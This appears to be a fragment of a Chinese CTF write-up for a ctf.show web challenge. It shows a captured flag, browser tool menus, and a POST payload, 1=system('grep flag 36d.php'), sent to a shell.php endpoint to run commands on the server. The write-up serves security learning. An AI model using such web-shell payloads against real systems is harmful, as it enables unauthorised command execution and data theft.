 $flag = "flag{a586d8ba-b993-461d-a55d-cf21fce63b8b}";
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS Other
Load URL
http://815955eb-a6a1-4609-bf64-7f0f3fa98ebd.chall.ctf.show/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system('grep flag 36d.php');
https://blog.csdn.net/qq_46091464